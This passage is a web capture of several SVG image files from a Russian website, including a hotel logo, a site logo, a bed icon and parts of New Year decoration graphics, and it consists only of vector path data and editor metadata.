   points="35.93,196.86 40.86,191.25 45.79,196.86  "
   id="polyline36" />
	<line
   class="st0"
   x1="51.41"
   y1="161.57001"
   x2="80.970001"
   y2="178.63"
   id="line38" />
	<polyline
   class="st0"
   points="58.05,181.19 51.41,161.57 71.73,157.5  "
   id="polyline40" />
	<polyline
   class="st0"
   points="66.13,179.11 62.33,167.87 73.97,165.54  "
   id="polyline42" />
	<polyline
   class="st0"
   points="74.24,180.44 71.84,173.36 79.17,171.9  "
   id="polyline44" />
	<line
   class="st0"
   x1="51.41"
   y1="149.38"
   x2="80.970001"
   y2="132.32001"
   id="line46" />
	<polyline
   class="st0"
   points="71.73,153.45 51.41,149.38 58.05,129.76  "
   id="polyline48" />
	<polyline
   class="st0"
   points="73.97,145.41 62.33,143.08 66.13,131.84  "
   id="polyline50" />
	<polyline
   class="st0"
   points="79.17,139.05 71.84,137.59 74.24,130.51  "
   id="polyline52" />
	<circle
   class="st0"
   cx="40.860001"
   cy="105.56"
   r="3.5899999"
   id="circle54" />
	<line
   class="st0"
   x1="40.860001"
   y1="101.76936"
   x2="40.860001"
   y2="-199.54776"
   id="line56"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/upload/azimut-park-hotel_logo_main.svg
body_size: 8545
content:
<svg width="127" height="40" viewBox="0 0 127 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_1146)">
<path d="M14.2579 16.1706C15.8358 16.1706 17.356 16.2294 18.7991 16.3275C18.5875 8.82566 17.279 4.90313 16.3169 4.90313C15.6819 4.90313 14.6428 6.80556 14.0751 11.0125C14.0581 11.1626 13.9842 11.3 13.8691 11.3953C13.7541 11.4906 13.607 11.5362 13.4593 11.5224C13.3788 11.5167 13.3004 11.4939 13.229 11.4554C13.1577 11.4169 13.0951 11.3636 13.0452 11.2989C12.9954 11.2343 12.9594 11.1596 12.9395 11.0799C12.9197 11.0001 12.9165 10.917 12.9302 10.836C13.1902 8.69532 13.7812 6.61015 14.6812 4.65797L14.7582 4.51088C14.4696 4.51088 14.1713 4.51088 13.8731 4.51088C10.4484 4.51084 7.16321 5.8934 4.73623 8.35604C2.30925 10.8187 0.938117 14.1609 0.922852 17.6514C0.922852 17.769 0.922852 17.8867 0.922852 18.0044L1.06717 17.9357C3.70339 16.8668 8.8219 16.1706 14.2579 16.1706Z" fill="#007E3A"/>
<path d="M18.472 23.5352C18.4377 23.4953 18.3944 23.4646 18.3457 23.4457C18.297 23.4269 18.2446 23.4206 18.193 23.4273C16.9134 23.5058 15.5856 23.545 14.2579 23.545C10.0862 23.6502 5.92086 23.155 1.88495 22.074L1.70215 22.025C2.78095 25.1942 5.0048 27.8249 7.9205 29.3809C10.8362 30.9369 14.2243 31.3013 17.3944 30.3996C17.9897 28.2659 18.3828 26.0788 18.5682 23.8686C18.5818 23.8093 18.58 23.7474 18.5631 23.689C18.5463 23.6306 18.5149 23.5776 18.472 23.5352Z" fill="#007E3A"/>
<path d="M14.4406 17.2787C6.50306 17.2787 2.34668 18.632 2.34668 19.3773C2.34668 20.1225 6.50306 21.466 14.4406 21.466C15.6817 21.466 16.9133 21.466 18.1159 21.3483C18.2914 21.3364 18.4563 21.2586 18.5789 21.13C18.7015 21.0015 18.773 20.8312 18.7798 20.6521C18.7798 19.848 18.8279 19.0242 18.8279 18.1809V17.4454C17.4232 17.3376 15.9511 17.2787 14.4406 17.2787Z" fill="#007E3A"/>
<path d="M26.0622 22.1133C24.653 22.6035 23.2046 22.9677 21.7335 23.2018C21.5787 23.2213 21.4352 23.2942 21.3267 23.4083C21.2182 23.5225 21.1513 23.6711 21.1371 23.8294C21.0036 25.6244 20.7106 27.4034 20.2617 29.1444C22.9576 27.583 25.0155 25.0886 26.0622 22.1133Z" fill="#007E3A"/>
<path d="M21.3198 20.5933C21.3175 20.6435 21.3268 20.6936 21.3468 20.7396C21.3668 20.7855 21.3971 20.8261 21.4352 20.8581C21.4718 20.8938 21.5161 20.9204 21.5645 20.9357C21.613 20.951 21.6642 20.9547 21.7142 20.9463C23.3996 20.767 25.0571 20.3784 26.6499 19.7892C26.765 19.0825 26.8261 18.3677 26.8328 17.6514C26.8328 17.2689 26.8328 16.8963 26.775 16.5335C26.775 16.4256 26.775 16.3275 26.775 16.2295C26.775 15.8666 26.6788 15.5038 26.6115 15.141C26.6115 14.9841 26.5441 14.8174 26.5056 14.6605C26.3473 13.9462 26.1284 13.2473 25.8514 12.5717C25.8514 12.5717 25.8514 12.5227 25.8514 12.5031C24.6147 9.56324 22.3811 7.17532 19.5591 5.77593C20.7714 8.8257 21.339 13.7289 21.339 18.838C21.339 19.4361 21.3294 20.0245 21.3198 20.5933Z" fill="#007E3A"/>
<path d="M42.0636 9.3258C40.274 9.3258 39.3408 10.1593 39.0137 11.14H35.7424C36.2042 8.59033 38.4075 6.43294 42.179 6.43294C45.9506 6.43294 48.4617 8.50207 48.4617 12.1598V22.5545H45.2578V20.7208C44.6723 21.4326 43.9338 21.9975 43.0995 22.3716C42.2653 22.7458 41.3578 22.9191 40.4472 22.8781C37.4646 22.8781 35.1074 21.0248 35.1074 17.975C35.1074 14.9252 37.4839 12.9934 41.3324 12.9934H45.0847V12.101C45.0847 10.2476 43.7858 9.3258 42.0636 9.3258ZM45.0847 16.5923V15.6901H41.5729C39.8218 15.6901 38.6192 16.455 38.6192 17.8769C38.6192 19.2988 39.7064 20.0637 41.2458 20.0637C43.2566 20.0147 45.0847 18.7203 45.0847 16.5923Z" fill="#B2B2B2"/>
<path d="M51.8193 19.7695L59.7954 9.88475H51.8193V6.80556H64.1442V9.54153L56.1681 19.4263H64.1442V22.5545H51.8193V19.7695Z" fill="#B2B2B2"/>
<path d="M71.484 2.12797C71.4477 2.67882 71.2074 3.19503 70.8118 3.5721C70.4162 3.94918 69.8949 4.15894 69.3533 4.15894C68.8118 4.15894 68.2904 3.94918 67.8948 3.5721C67.4993 3.19503 67.259 2.67882 67.2227 2.12797C67.259 1.57711 67.4993 1.0609 67.8948 0.683831C68.2904 0.306759 68.8118 0.0969925 69.3533 0.0969925C69.8949 0.0969925 70.4162 0.306759 70.8118 0.683831C71.2074 1.0609 71.4477 1.57711 71.484 2.12797ZM71.0608 22.5545H67.617V6.86442H71.0608V22.5545Z" fill="#B2B2B2"/>
<path d="M97.886 12.405V22.5545H94.4416V13.0228C94.4416 10.6202 93.085 9.6102 91.4783 9.6102C91.0395 9.60305 90.6041 9.68984 90.2003 9.86495C89.7964 10.0401 89.4331 10.2996 89.1339 10.6268C88.8346 10.954 88.6061 11.3415 88.463 11.7644C88.3199 12.1872 88.2655 12.636 88.3033 13.0816V22.5545H84.8685V13.0228C84.8685 10.6202 83.5022 9.6102 81.9051 9.6102C81.4652 9.60344 81.0287 9.69025 80.6235 9.86507C80.2183 10.0399 79.8533 10.2989 79.5518 10.6256C79.2504 10.9522 79.019 11.3393 78.8726 11.7622C78.7261 12.1851 78.6678 12.6345 78.7012 13.0816V22.5545H75.2568V6.86443H78.5858V8.64918C79.0784 7.94628 79.7321 7.37686 80.4901 6.99056C81.2481 6.60427 82.0873 6.41284 82.9346 6.43295C83.8368 6.40797 84.7292 6.62939 85.5192 7.07424C86.3093 7.5191 86.9682 8.17121 87.4277 8.96298C88.0105 8.16827 88.7691 7.52495 89.6418 7.08533C90.5145 6.64571 91.4766 6.42219 92.45 6.43295C95.1343 6.43295 97.886 8.15886 97.886 12.405Z" fill="#B2B2B2"/>
<path d="M112.02 22.5545V20.6913C111.483 21.3973 110.79 21.9636 109.997 22.3437C109.205 22.7238 108.335 22.907 107.459 22.8781C104.496 22.8781 101.812 21.0934 101.812 16.7492V6.80556H105.256V16.102C105.256 18.5633 106.555 19.7009 108.392 19.7009C108.877 19.7215 109.359 19.636 109.808 19.4501C110.257 19.2643 110.662 18.9825 110.994 18.6237C111.327 18.2649 111.581 17.8375 111.738 17.3703C111.895 16.9031 111.951 16.4071 111.904 15.9156V6.80556H115.349V22.5545H112.02Z" fill="#B2B2B2"/>
<path d="M125.999 19.4557H126.961V22.5545H125.422C122.016 22.5545 120.351 21.0444 120.351 17.416V9.80631H117.917V6.86442H120.39V2.70654H123.834V6.80558H126.961V9.74748H123.796V17.1414C123.834 19.0537 124.767 19.4557 125.999 19.4557Z" fill="#B2B2B2"/>
<path d="M35.8174 38.0485V31.8706H38.3112C38.9174 31.8706 39.4196 32.0265 39.8179 32.3383C40.2162 32.6502 40.4154 33.1297 40.4154 33.7769C40.4154 34.4241 40.222 34.8978 39.8352 35.1978C39.4484 35.492 38.9491 35.6391 38.3372 35.6391H36.7872V38.0485H35.8174ZM36.7872 34.8801H38.1986C38.5854 34.8801 38.8885 34.7889 39.1079 34.6065C39.333 34.4241 39.4456 34.1476 39.4456 33.7769C39.4456 33.4121 39.333 33.1385 39.1079 32.9561C38.8885 32.7737 38.5854 32.6825 38.1986 32.6825H36.7872V34.8801Z" fill="#A8A8A7"/>
<path d="M44.8757 38.0485L44.3821 36.504H41.7324L41.2302 38.0485H40.2691L42.3299 31.8706H43.8106L45.8715 38.0485H44.8757ZM41.9749 35.745H44.131L43.0573 32.4001L41.9749 35.745Z" fill="#A8A8A7"/>
<path d="M51.6442 38.0485H50.4753L48.7694 35.5685H47.6957V38.0485H46.7259V31.8706H49.289C49.8951 31.8706 50.3973 32.0265 50.7957 32.3383C51.1997 32.6443 51.4018 33.112 51.4018 33.7416C51.4018 34.2829 51.2546 34.7036 50.9602 35.0037C50.6658 35.2979 50.2761 35.4744 49.7912 35.5332L51.6442 38.0485ZM47.6957 34.8272H49.1851C49.5718 34.8272 49.8749 34.736 50.0943 34.5536C50.3194 34.3712 50.432 34.1005 50.432 33.7416C50.432 33.3886 50.3194 33.1209 50.0943 32.9385C49.8749 32.7561 49.5718 32.6649 49.1851 32.6649H47.6957V34.8272Z" fill="#A8A8A7"/>
<path d="M57.5741 38.0485H56.4224L54.3615 35.3126H53.5389V38.0485H52.5691V31.8706H53.5389V34.5447H54.3529L56.2665 31.8706H57.3922L55.1062 34.8625L57.5741 38.0485Z" fill="#A8A8A7"/>
<path d="M64.2623 31.8706H65.2321V38.0485H64.2623V35.3126H61.3355V38.0485H60.3657V31.8706H61.3355V34.5006H64.2623V31.8706Z" fill="#A8A8A7"/>
<path d="M67.0296 37.2807C66.5505 36.6982 66.3109 35.9245 66.3109 34.9595C66.3109 33.9946 66.5505 33.2209 67.0296 32.6384C67.5145 32.0559 68.2015 31.7646 69.0905 31.7646C69.9795 31.7646 70.6636 32.0559 71.1427 32.6384C71.6276 33.2209 71.8701 33.9946 71.8701 34.9595C71.8701 35.9245 71.6276 36.6982 71.1427 37.2807C70.6636 37.8632 69.9795 38.1545 69.0905 38.1545C68.2015 38.1545 67.5145 37.8632 67.0296 37.2807ZM67.757 33.2385C67.4395 33.6798 67.2807 34.2535 67.2807 34.9595C67.2807 35.6656 67.4395 36.2422 67.757 36.6894C68.0745 37.1307 68.519 37.3513 69.0905 37.3513C69.662 37.3513 70.1065 37.1307 70.424 36.6894C70.7415 36.2422 70.9003 35.6656 70.9003 34.9595C70.9003 34.2535 70.7415 33.6798 70.424 33.2385C70.1065 32.7914 69.662 32.5678 69.0905 32.5678C68.519 32.5678 68.0745 32.7914 67.757 33.2385Z" fill="#A8A8A7"/>
<path d="M72.2095 32.6825V31.8706H76.9547V32.6825H75.067V38.0485H74.0972V32.6825H72.2095Z" fill="#A8A8A7"/>
<path d="M77.87 38.0485V31.8706H82.0697V32.6472H78.8398V34.5359H81.3856V35.2773H78.8398V37.2719H82.1909V38.0485H77.87Z" fill="#A8A8A7"/>
<path d="M83.265 38.0485V31.8706H84.2348V37.2366H87.1443V38.0485H83.265Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_1146">
<rect width="126.077" height="40" fill="white" transform="translate(0.922852)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/_src/logo_colors.svg
body_size: 10845
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg26"
   sodipodi:docname="Layer 1 (1).svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs30" />
  <sodipodi:namedview
     id="namedview28"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.3369722"
     inkscape:cx="74.167912"
     inkscape:cy="25.169749"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg26" />
  <path
     d="m 13.542595,16.04929 c 1.602443,0 3.14626,0.05875 4.611909,0.156665 C 17.939542,8.7153986 16.610687,4.7987938 15.633588,4.7987938 c -0.644886,0 -1.700153,1.8995533 -2.276641,6.1001612 -0.0172,0.14981 -0.09234,0.287087 -0.209197,0.382163 -0.116861,0.09517 -0.266162,0.140704 -0.416147,0.126996 -0.08178,-0.0057 -0.161417,-0.02849 -0.233918,-0.06688 -0.0724,-0.03848 -0.136012,-0.09174 -0.186625,-0.156273 -0.05071,-0.06462 -0.08725,-0.139137 -0.107384,-0.218742 -0.02013,-0.07961 -0.02335,-0.162637 -0.0095,-0.243516 0.264013,-2.1374571 0.864245,-4.2194656 1.778321,-6.1687011 l 0.07817,-0.1468726 c -0.29313,0 -0.596031,0 -0.898931,0 C 9.6738296,4.4071039 6.3374852,5.78757 3.8727231,8.2464929 1.4079707,10.705377 0.01550344,14.04252 0,17.527809 c 0,0.117498 0,0.234996 0,0.352494 l 0.14656489,-0.06854 C 2.8238168,16.744488 8.0219847,16.04929 13.542595,16.04929 Z"
     fill="#e4032e"
     id="path2"
     style="stroke-width:0.978124" />
  <path
     d="m 17.822388,23.402814 c -0.03488,-0.03985 -0.07885,-0.0706 -0.128293,-0.0893 -0.04944,-0.0188 -0.102693,-0.02516 -0.155066,-0.01841 -1.299542,0.07833 -2.647939,0.117498 -3.996336,0.117498 C 9.306069,23.517669 5.0758742,23.023197 0.97715786,21.943878 l -0.18564983,-0.04895 c 1.09559307,3.164323 3.35405047,5.791092 6.31513017,7.344711 2.9610988,1.553717 6.4019538,1.917472 9.6213988,1.017241 0.604531,-2.130536 1.003676,-4.314238 1.192061,-6.521147 0.01368,-0.05924 0.01192,-0.121024 -0.0052,-0.179381 -0.0171,-0.05835 -0.04905,-0.111231 -0.09253,-0.153531 z"
     fill="#e4032e"
     id="path4"
     style="stroke-width:0.978124" />
  <path
     d="m 13.728244,17.155731 c -8.061088,0 -12.2821567,1.351229 -12.2821567,2.095384 0,0.744155 4.2210687,2.085592 12.2821567,2.085592 1.260458,0 2.511145,0 3.732519,-0.117498 0.178223,-0.01195 0.345698,-0.0896 0.470181,-0.217959 0.124482,-0.128367 0.197178,-0.298445 0.204018,-0.477238 0,-0.802905 0.04885,-1.625391 0.04885,-2.467462 V 17.322187 C 16.757252,17.21448 15.26229,17.155731 13.728244,17.155731 Z"
     fill="#e4032e"
     id="path6"
     style="stroke-width:0.978124" />
  <path
     d="m 25.531603,21.983045 c -1.43145,0.489477 -2.902669,0.853134 -4.396947,1.086857 -0.157215,0.01948 -0.302998,0.09233 -0.413215,0.206308 -0.110217,0.113972 -0.178223,0.262314 -0.192586,0.42035 -0.135621,1.792336 -0.433246,3.568614 -0.88916,5.306999 2.738418,-1.558907 4.828726,-4.049672 5.891908,-7.020514 z"
     fill="#e4032e"
     id="path8"
     style="stroke-width:0.978124" />
  <path
     d="m 20.714504,20.465263 c -0.0023,0.05014 0.0071,0.10017 0.02746,0.146089 0.02032,0.04583 0.0511,0.08636 0.0898,0.118281 0.03723,0.03564 0.08217,0.06218 0.131322,0.07755 0.04915,0.01527 0.101227,0.0189 0.152037,0.01057 1.711584,-0.178988 3.394931,-0.567026 5.012519,-1.155398 0.116763,-0.705674 0.178906,-1.419279 0.185648,-2.134549 0,-0.38187 0,-0.753947 -0.05863,-1.116233 0,-0.107706 0,-0.205621 0,-0.303537 0,-0.362286 -0.09771,-0.724571 -0.166106,-1.086857 0,-0.156665 -0.0684,-0.323121 -0.107481,-0.479785 -0.160733,-0.713213 -0.383121,-1.410957 -0.664428,-2.085592 0,0 0,-0.04896 0,-0.06854 -1.255963,-2.9353978 -3.524299,-5.3197093 -6.390229,-6.7169875 1.231145,3.0451603 1.807634,7.9409265 1.807634,13.0423045 0,0.597282 -0.0098,1.184773 -0.01954,1.752681 z"
     fill="#e4032e"
     id="path10"
     style="stroke-width:0.978124" />
  <path
     d="m 41.780763,9.2149714 c -1.817404,0 -2.76519,0.8323176 -3.097404,1.8114686 h -3.322138 c 0.469008,-2.545832 2.706565,-4.6999647 6.536794,-4.6999647 3.830229,0 6.380458,2.0660091 6.380458,5.7182827 v 10.379003 h -3.25374 v -1.831013 c -0.594663,0.710765 -1.344684,1.274756 -2.191829,1.648303 -0.847243,0.373644 -1.768941,0.54666 -2.693667,0.505829 -3.029008,0 -5.422901,-1.850595 -5.422901,-4.895756 0,-3.04516 2.413435,-4.974088 6.321832,-4.974088 h 3.810687 v -0.891027 c 0,-1.850596 -1.319084,-2.7710376 -3.068092,-2.7710376 z m 3.068092,7.2555496 v -0.900819 h -3.566412 c -1.778321,0 -2.999695,0.763738 -2.999695,2.183507 0,1.41977 1.104122,2.183507 2.667481,2.183507 2.042137,-0.04895 3.898626,-1.341437 3.898626,-3.466195 z"
     fill="#b2b2b2"
     id="path12"
     style="stroke-width:0.978124" />
  <path
     d="M 51.68855,19.642775 59.788702,9.772931 H 51.68855 V 6.6984352 h 12.516641 v 2.731832 l -8.100153,9.8698058 h 8.100153 v 3.123492 H 51.68855 Z"
     fill="#b2b2b2"
     id="path14"
     style="stroke-width:0.978124" />
  <path
     d="m 71.660458,2.0279034 c -0.03684,0.5500284 -0.280916,1.0654537 -0.682797,1.4419569 -0.401783,0.3765033 -0.931371,0.5859535 -1.481478,0.5859535 -0.550107,0 -1.079597,-0.2094502 -1.481478,-0.5859535 C 67.612922,3.0933571 67.368843,2.5779318 67.331908,2.0279034 67.368838,1.4778849 67.612922,0.9624596 68.014705,0.58595249 68.416586,0.20944926 68.946076,0 69.496183,0 c 0.550107,0 1.079695,0.20944926 1.481478,0.58595249 0.401881,0.37650711 0.64596,0.89193241 0.682797,1.44195091 z M 71.230534,22.423663 H 67.732519 V 6.7572039 h 3.498015 z"
     fill="#b2b2b2"
     id="path16"
     style="stroke-width:0.978124" />
  <path
     d="m 98.472061,12.289448 v 10.134215 h -3.498015 v -9.51735 c 0,-2.398921 -1.37771,-3.4074073 -3.009466,-3.4074073 -0.445655,-0.00712 -0.887792,0.079527 -1.297881,0.2543443 -0.410088,0.174876 -0.779041,0.434057 -1.083017,0.760703 -0.303877,0.326743 -0.535938,0.713703 -0.681233,1.135912 -0.145393,0.422211 -0.200599,0.87027 -0.162296,1.315197 v 9.458601 h -3.488245 v -9.51735 c 0,-2.398921 -1.387481,-3.4074073 -3.009465,-3.4074073 -0.446828,-0.00673 -0.89004,0.079937 -1.301594,0.2545401 -0.411457,0.1744852 -0.782168,0.4331762 -1.088293,0.7593312 -0.306223,0.326156 -0.541118,0.712627 -0.689832,1.134935 -0.148715,0.42221 -0.208025,0.870955 -0.174022,1.31735 v 9.458601 H 75.490687 V 6.7572822 h 3.380763 v 1.7820553 c 0.500275,-0.7018361 1.164214,-1.27039 1.933973,-1.656107 0.769856,-0.3857073 1.622082,-0.5768474 2.482516,-0.5567748 0.916324,-0.024929 1.822583,0.1961533 2.624879,0.6403355 0.802297,0.4441822 1.471512,1.0952982 1.938174,1.8858747 0.591927,-0.7935042 1.362272,-1.4358568 2.248501,-1.8748103 0.886327,-0.4389632 1.863426,-0.6621412 2.851957,-0.6513999 2.726107,0 5.520611,1.7233062 5.520611,5.9629923 z"
     fill="#b2b2b2"
     id="path18"
     style="stroke-width:0.978124" />
  <path
     d="m 112.82565,22.423565 v -1.860387 c -0.54522,0.704988 -1.24873,1.27035 -2.05386,1.649967 -0.80513,0.379519 -1.68843,0.562424 -2.57759,0.53354 -3.00947,0 -5.73557,-1.782056 -5.73557,-6.119695 V 6.6984352 h 3.49801 V 15.98075 c 0,2.457669 1.31909,3.593484 3.18534,3.593484 0.49149,0.02056 0.98199,-0.06481 1.43732,-0.250368 0.4563,-0.185549 0.86668,-0.46686 1.20476,-0.82513 0.33808,-0.358272 0.59603,-0.785085 0.7553,-1.251552 0.15927,-0.466468 0.21691,-0.961723 0.16904,-1.452473 V 6.6984352 h 3.49801 V 22.423565 Z"
     fill="#b2b2b2"
     id="path20"
     style="stroke-width:0.978124" />
  <path
     d="M 127.0229,19.329545 H 128 v 3.094118 h -1.56336 c -3.45893,0 -5.14931,-1.507893 -5.14931,-5.130753 V 9.6946967 h -2.47206 V 6.7572529 h 2.51114 V 2.6056516 h 3.49802 V 6.6985037 H 128 v 2.9374537 h -3.21466 v 7.3827906 c 0.0391,1.909345 0.98687,2.310797 2.23756,2.310797 z"
     fill="#b2b2b2"
     id="path22"
     style="stroke-width:0.978124" />
  <path
     d="m 39.394687,31.7256 h 0.984916 v 6.168652 H 39.394687 V 35.16242 h -2.972336 v 2.731832 H 35.437435 V 31.7256 h 0.984916 v 2.626083 h 2.972336 z m 2.810431,5.401977 c -0.486596,-0.581616 -0.729894,-1.354166 -0.729894,-2.317651 0,-0.963486 0.243298,-1.736036 0.729894,-2.317651 0.492458,-0.581616 1.190106,-0.872424 2.092946,-0.872424 0.90284,0 1.597557,0.290808 2.084153,0.872424 0.492458,0.581615 0.738687,1.354165 0.738687,2.317651 0,0.963485 -0.246229,1.736035 -0.738687,2.317651 C 45.895621,37.709193 45.200904,38 44.298064,38 c -0.90284,0 -1.600488,-0.290807 -2.092946,-0.872423 z m 0.738687,-4.036062 c -0.322443,0.440619 -0.483665,1.013422 -0.483665,1.718411 0,0.704989 0.161222,1.28073 0.483665,1.727222 0.322442,0.440619 0.773862,0.660927 1.354259,0.660927 0.580397,0 1.031817,-0.220308 1.35426,-0.660927 0.322442,-0.446492 0.483664,-1.022233 0.483664,-1.727222 0,-0.704989 -0.161222,-1.277792 -0.483664,-1.718411 -0.322443,-0.446492 -0.773863,-0.669739 -1.35426,-0.669739 -0.580397,0 -1.031817,0.223247 -1.354259,0.669739 z m 4.521819,-0.555178 V 31.7256 h 4.819054 v 0.810737 h -1.917069 v 5.357915 h -0.984916 v -5.357915 z m 5.748568,5.357915 V 31.7256 h 4.265039 v 0.775487 h -3.280123 v 1.885845 h 2.585405 v 0.740238 h -2.585405 v 1.991594 h 3.403237 v 0.775488 z m 5.478987,0 V 31.7256 h 0.984916 v 5.357915 h 2.954748 v 0.810737 z m 4.394992,-1.93872 0.923359,-0.03525 c 0.04104,0.869486 0.562809,1.304229 1.565313,1.304229 0.392794,0 0.718168,-0.07343 0.976122,-0.220309 0.257954,-0.146873 0.386931,-0.378932 0.386931,-0.696177 0,-0.223247 -0.07915,-0.405368 -0.237435,-0.546366 -0.15829,-0.146873 -0.425038,-0.281996 -0.800244,-0.405368 L 64.627102,34.94211 c -0.879389,-0.281996 -1.319084,-0.822488 -1.319084,-1.621475 0,-0.563991 0.199329,-0.986985 0.597985,-1.26898 0.404519,-0.287871 0.911634,-0.431806 1.521344,-0.431806 0.65661,0 1.193038,0.164498 1.609282,0.493492 0.422107,0.323121 0.653679,0.775488 0.694718,1.357103 l -0.914565,0.06169 c -0.02345,-0.34662 -0.155359,-0.62274 -0.395726,-0.828362 -0.234503,-0.205622 -0.568671,-0.308434 -1.002503,-0.308434 -0.357619,0 -0.636092,0.07637 -0.83542,0.229123 -0.193466,0.146872 -0.290199,0.355431 -0.290199,0.625677 0,0.417118 0.301924,0.722613 0.905771,0.916485 l 1.275115,0.405369 c 0.486595,0.152748 0.850076,0.361307 1.090443,0.625677 0.240366,0.264371 0.360549,0.610991 0.360549,1.039859 0,0.587491 -0.211053,1.028109 -0.63316,1.321855 C 66.869545,37.853128 66.295011,38 65.568049,38 c -0.779725,0 -1.380641,-0.173309 -1.802748,-0.519929 -0.422107,-0.352494 -0.647817,-0.860673 -0.67713,-1.524539 z"
     fill="#a8a8a7"
     id="path24"
     style="stroke-width:0.978124" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/_src/icons/13-bed.svg
body_size: 1635
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6806 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84661 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84661 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M34.626 27.4938H9.38184V23.1084C9.38184 22.5053 9.8709 22.0081 10.4822 22.0081H33.5256C34.1288 22.0081 34.626 22.4971 34.626 23.1084V27.4938Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4252 21.9999H11.5826V16.5142C11.5826 15.2997 12.5608 14.3215 13.7753 14.3215H30.2325C31.447 14.3215 32.4252 15.2997 32.4252 16.5142V21.9999Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.3615 21.9999H14.8757V18.7069C14.8757 18.1037 15.3648 17.6064 15.9761 17.6064H19.2692C19.8724 17.6064 20.3696 18.0955 20.3696 18.7069V21.9999H20.3615Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.1321 21.9999H23.6464V18.7069C23.6464 18.1037 24.1354 17.6064 24.7468 17.6064H28.0398C28.643 17.6064 29.1402 18.0955 29.1402 18.7069V21.9999H29.1321Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4822 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5256 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images-static/new-year/1-2.svg
body_size: 7263
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 110 567.00002"
   xml:space="preserve"
   sodipodi:docname="1-2.svg"
   width="110"
   height="567"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs91" /><sodipodi:namedview
   id="namedview89"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="31.523854"
   inkscape:cx="54.958381"
   inkscape:cy="444.86946"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Слой_1"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st1{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st2{clip-path:url(#SVGID_4_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st3{clip-path:url(#SVGID_6_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st4{clip-path:url(#SVGID_8_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line
   class="st0"
   x1="55"
   y1="457.74377"
   x2="55"
   y2="511.99979"
   id="line4" />
<polyline
   class="st0"
   points="80.47,277.7 54.69,293.44 28.91,277.7 "
   id="polyline6"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="68.65,265.01 54.69,273.54 40.73,265.01 "
   id="polyline8"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g18"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs11">
		<rect
   id="SVGID_1_"
   width="109.38"
   height="364.92999"
   x="0"
